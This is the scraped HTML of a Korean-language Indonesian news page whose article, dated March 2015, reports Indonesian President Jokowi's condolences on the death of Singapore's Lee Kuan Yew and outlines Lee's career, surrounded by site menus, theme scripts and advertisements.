class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "250";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "50";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121749"  rel="bookmark" class="td-image-wrap " title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" ><img class="entry-thumb" src="" alt="" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/인도네시아-인기-웹툰-‘버고-앤-더-스파클링스Virgo-and-the-Sparklings를-한국-드라마로-리메이크-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121749"  rel="bookmark" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생">“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121648"  rel="bookmark" class="td-image-wrap " title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" ><img class="entry-thumb" src="" alt="" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2019/09/kpop-족자-아카데미-초급반-공연-모습-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121648"  rel="bookmark" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장">(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121539"  rel="bookmark" class="td-image-wrap " title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" ><img class="entry-thumb" src="" alt="" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/instagram-VVUP-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121539"  rel="bookmark" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정">비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121343"  rel="bookmark" class="td-image-wrap " title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" ><img class="entry-thumb" src="" alt="" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/배우-이순재-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121343"  rel="bookmark" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세">&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120940"  rel="bookmark" class="td-image-wrap " title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기" ><img class="entry-thumb" src="" alt="" title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/TWICE-월드투어-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120940"  rel="bookmark" title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기">트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haninpost.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-4991" class="post-4991 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-politics" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haninpost.com/archives/category/uncategorized">Uncategorized</a></li><li class="entry-category"><a  href="https://haninpost.com/archives/category/politics">정치</a></li></ul>
            <header>
                <h1 class="entry-title">“인도네시아의 오랜 친구를 잃었다”</h1>

                                    <p class="td-post-sub-title">리콴유 전 총리 타계 소식에 조코위 대통령 애도 전해</p>
                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-24T16:08:28+07:00" >March 24, 2015</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://haninpost.com/wp-content/uploads/2015/03/A2.jpg" data-caption="&lt;사진출처-로이터통신(Reuters Photo)&gt;"><img width="640" height="434" class="entry-thumb td-modal-image" src="https://haninpost.com/wp-content/uploads/2015/03/A2-640x434.jpg" srcset="https://haninpost.com/wp-content/uploads/2015/03/A2-640x434.jpg 640w, https://haninpost.com/wp-content/uploads/2015/03/A2-300x204.jpg 300w, https://haninpost.com/wp-content/uploads/2015/03/A2-768x521.jpg 768w, https://haninpost.com/wp-content/uploads/2015/03/A2-1024x695.jpg 1024w, https://haninpost.com/wp-content/uploads/2015/03/A2-619x420.jpg 619w, https://haninpost.com/wp-content/uploads/2015/03/A2-681x462.jpg 681w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Card for Singapore&#039;s former prime minister Lee Kuan Yew lies at a well-wishing corner at the Singapore General Hospital in Singapore"/></a><figcaption class="wp-caption-text"><사진출처-로이터통신(Reuters Photo)></figcaption></figure></div>
        <!-- content --><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-facebook" OnClick="SendSNS('facebook', '“인도네시아의 오랜 친구를 잃었다” - 한인포스트', 'https://haninpost.com/archives/4991', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/facebook.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-4991-1"  OnClick="ShareKakaostory('41901d77a62df52120fcc38bbab734e8', 'https://haninpost.com/archives/4991', '“인도네시아의 오랜 친구를 잃었다”',0)"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/kakaostory.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="SendSNS('naverband', '“인도네시아의 오랜 친구를 잃었다” - 한인포스트', 'https://haninpost.com/archives/4991', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/naverband.png');"></div></div><div style="clear:both;"></div></div><p><em><strong>  2015년 3월 24일</strong></em></p>
<p>싱가포르의 경제적 번영과 사회적 안정의 기틀을 세워 &#8216;국부&#8217;로 존경받는 리콴유 전 싱가포르 총리가 지난 23일 세상을 떠났다. 향년 91세다.</p>
<p>일본을 방문 중이던 조코 위도도(이하 조코위)대통령은 그의 타계 소식에 애도를 표했다. 조코위 대통령은 오는 29일 오후 2시 싱가포르 국립대학에서 열리는 리 전 총리의 국장에 참석하겠다 전했다.</p>
<p>조코위 대통령은 리 전 총리를 “인도네시아의 오래된 친구”로 정의하며 “인도네시아 정부는 물론 인도네시아 국민들 역시 그의 타계에 깊은 애도와 조의를 표한다”고 밝혔다. 유숩깔라 부통령 역시 리 전 총리를 “아시아의 큰 인물”이라 표하며 대변인을 통해 조의를 표했다.</p>
<p>리 전 총리는 지난달 5일 폐렴으로 입원한 뒤 중환자실에서 치료를 받아왔다. 싱가포르 정부는 23일부터 오는 29일까지 7일 동안을 애도 기간으로 정하고, 29일 장례식을 국장으로 거행하기로 했다. 이날 싱가포르 국립대학에서 거행되는 국장에는 박근혜 대통령 역시 참석한다. 리 전 총리는 생전에 미리 이웃 주민을 배려해 살던 집을 헐어버리라고 유언한 것으로 전해졌다.</p>
<p>리셴룽(63) 현 총리의 아버지인 리 전 총리는 싱가포르가 영국 식민지였던 1959년 자치정부 시절부터 독립 이후 1990년까지 총리를 지내 세계 사상 가장 오랫동안 총리로 재직했으며 도시국가 싱가포르를 아시아에서 가장 잘사는 나라로 만들었다.</p>
<p>그뿐만 아니라 세계적 금융과 물류 중심지로 탈바꿈시키고, 부정부패가 드문 깨끗한 사회로 건설해 국부(國父)로 일컬어진다. 독립 당시 400달러 수준이었던 싱가포르의 1인당 국내총생산(GDP)은 그가 총리직에서 퇴직한 1990년에 1만2750달러를 달성했다. 지난해 싱가포르의 1인당 GDP는 5만6113달러로 세계 8위, 아시아 1위이다.</p>
<p>리 전 총리는 1923년 영국 식민지 시절 싱가포르에서 부유한 화교 이민자 집안에서 태어나 1949년 영국 케임브리지대학교 소속인 피츠윌리엄 칼리지에서 법학을 전공했다. 1959년 자치정부 총리가 됐을 때 그의 나이는 불과 35세였다. 그가 독립 싱가포르의 총리로 취임했던 1965년 이후 재정 안정화, 서민주택 보급, 공직비리조사국 설치, 해외투자 유치 등의 정책을 시행한 바 있다.</p>


<p><span style="background-color: #ccffcc;">이 <strong>기사가 정보에 도움</strong>이 되셨는지요? 기사는 독자 원고료로 만듭니다. </span><span style="background-color: #ccffcc;"><strong>24시간 취재하는 10여 기자에게 원고료로 응원</strong>해 주세요. </span><strong>한국</strong> 인도네시아 문의 <strong>카톡 아이디 haninpost</strong></p>
<h6 style="text-align: right;"><strong>*기사이용 저작권 계약 문의</strong> : 카톡 아이디 haninpost</h6>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://haninpost.com/archives/4991" data-a2a-title="“인도네시아의 오랜 친구를 잃었다”"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F4991&amp;linkname=%E2%80%9C%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%EC%9D%98%20%EC%98%A4%EB%9E%9C%20%EC%B9%9C%EA%B5%AC%EB%A5%BC%20%EC%9E%83%EC%97%88%EB%8B%A4%E2%80%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F4991&amp;linkname=%E2%80%9C%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%EC%9D%98%20%EC%98%A4%EB%9E%9C%20%EC%B9%9C%EA%B5%AC%EB%A5%BC%20%EC%9E%83%EC%97%88%EB%8B%A4%E2%80%9D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F4991&amp;linkname=%E2%80%9C%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%EC%9D%98%20%EC%98%A4%EB%9E%9C%20%EC%B9%9C%EA%B5%AC%EB%A5%BC%20%EC%9E%83%EC%97%88%EB%8B%A4%E2%80%9D" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_15 td_block_template_1"><a href="" target="_blank" title="Advertising"><img src="https://haninpost.com/wp-content/uploads/2026/01/Iklan.gif"/></a><br/></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haninpost.com/archives/4990">조코위 대통령 일본 중국 순방길 올라 아베, 인도네시아에 1조3천억원 차관 약속</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haninpost.com/archives/1494">자카르타 KT&#038;G  한국어학당 개원</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haninpost.com/archives/author/haninpost" aria-label="author-photo"><img alt='Haninpost Indonesia' src='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a></span></div><div class="td-author-url"><a href="https://haninpost.com">http://haninpost.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haninpost Indonesia"><meta itemprop="url" content="https://haninpost.com/archives/author/haninpost"></span><meta itemprop="datePublished" content="2015-03-24T16:08:28+07:00"><meta itemprop="dateModified" content="2015-03-24T16:08:28+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haninpost.com/archives/4991"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg"></span><meta itemprop="name" content="한인포스트"></span><meta itemprop="headline " content="“인도네시아의 오랜 친구를 잃었다”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2015/03/A2.jpg"><meta itemprop="width" content="3500"><meta itemprop="height" content="2375"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4991,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "10357";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "3453";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123321"  rel="bookmark" class="td-image-wrap " title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;" ><img class="entry-thumb" src="" alt="" title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/▲2024-지방선거에-참여하는-시민.2024.11.27-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123321"  rel="bookmark" title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;">메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123319"  rel="bookmark" class="td-image-wrap " title="스리 물랴니 전 재무장관, 게이츠 재단 이사 선임" ><img class="entry-thumb" src="" alt="" title="스리 물랴니 전 재무장관, 게이츠 재단 이사 선임" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/빌-앤-멜린다-게이츠-재단Gates-Foundation-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123319"  rel="bookmark" title="스리 물랴니 전 재무장관, 게이츠 재단 이사 선임">스리 물랴니 전 재무장관, 게이츠 재단 이사 선임</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123315"  rel="bookmark" class="td-image-wrap " title="印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진" ><img class="entry-thumb" src="" alt="" title="印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/프라보워-수비안토-대통령은-2025년-11월-4일-자카르타-시민들의-이동성의-핵심인-대중교통-서비스를-직접-시찰하기-위해-망가라이-역-방문-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123315"  rel="bookmark" title="印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진">印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_19 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://haninpost.com/archives/118474" target="_blank" title="Membership"><img src="https://haninpost.com/wp-content/uploads/2025/09/Membership-04.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114281" target="_blank" title="Indonesia Korea Business Center"><img src="https://haninpost.com/wp-content/uploads/2025/06/KakaoTalk_20250617_085127202-1.png"/></a><br/>

<a href="https://www.bjfez.go.kr/kor.web" target="_blank" title="bjfez"><img src="https://haninpost.com/wp-content/uploads/2025/05/bjfez.jpg"/></a><br/>

<a href="https://haninpost.com/archives/108206" target="_blank" title="E-commerce"><img src="https://haninpost.com/wp-content/uploads/2025/02/Ecomerce.jpg"/></a><br/>

<a href="http://woori-consulting.com/?ckattempt=2" target="_blank" title="WOORI"><img src="https://haninpost.com/wp-content/uploads/2025/02/Woori-Consulting-1.jpg"/></a><br/>

<a href="https://www.royceindonesia.co.kr/" target="_blank" title="OK DENTAL"><img src="https://haninpost.com/wp-content/uploads/2025/11/Ok-dental-01.jpg"/></a><br/>

<a href="https://www.bumin.co.kr/" target="_blank" title="BUMIN HOSPITAL"><img src="https://haninpost.com/wp-content/uploads/2025/04/BUMIN-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114008" target="_blank" title="EPS"><img src="https://haninpost.com/wp-content/uploads/2025/06/EPS.jpg"/></a><br/>

<a href="https://www.swa-jkt.com/" target="_blank" title="SINARMAS"><img src="https://haninpost.com/wp-content/uploads/2025/06/AYDEN-HANIN-POST-1.jpg"/></a><br/>

<a href="https://haninpost.com/archives/102486" target="_blank" title="HANINPOST"><img src="https://haninpost.com/wp-content/uploads/2025/08/HanInPost.jpg"/></a><br/>

<a href="https://www.globaljaya.com/open-day" target="_blank" title="GLOBAL JAYA SCHOOL"><img src="https://haninpost.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-10.42.02.jpeg"/></a><br/>

<a href="https://njis.org/" target="_blank" title="NJIS"><img src="https://haninpost.com/wp-content/uploads/2025/09/480-x-260px-Hanin-Post-NJIS-Admissions-Open.jpg"/></a><br/>

<a href="https://www.instagram.com/gmis.jakarta/?igsh=Z2t6YWVsa2hoYmxt#" target="_blank" title="GMIS"><img src="https://haninpost.com/wp-content/uploads/2025/10/GMIS-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2024/10/COWAY-01.jpg"/></a><br/>

<a href="https://www.incheon.go.kr/welcomecenter/index" target="_blank" title="INCHEON"><img src="https://haninpost.com/wp-content/uploads/2024/10/웹배너_재외동포웰컴센터_241004.jpg"/></a><br/>

<a href="https://shopee.co.id/shop/267130746" target="_blank" title="DAESANG"><img src="https://haninpost.com/wp-content/uploads/2024/10/Daesang-1.jpg"/></a><br/>

<a href="https://www.youtube.com/@%EC%9E%90%EC%B9%B4%EB%A5%B4%ED%83%80%ED%95%9C%EC%9D%B8%EC%97%B0%ED%95%A9%EA%B5%90%ED%9A%8C" target="_blank" title="jkuch"><img src="https://haninpost.com/wp-content/uploads/2024/09/자카르타한인연합교회.jpg"/></a><br/>

<a href="https://www.cgv.id/" target="_blank" title="CGV"><img src="https://haninpost.com/wp-content/uploads/2018/12/CGV.jpg"/></a><br/></div><div class="td_block_wrap td_block_9 td_block_widget tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"sort":"","custom_title":"Latest News","limit":"8","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","border_top":"","color_preset":"","post_ids":"-4991","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category 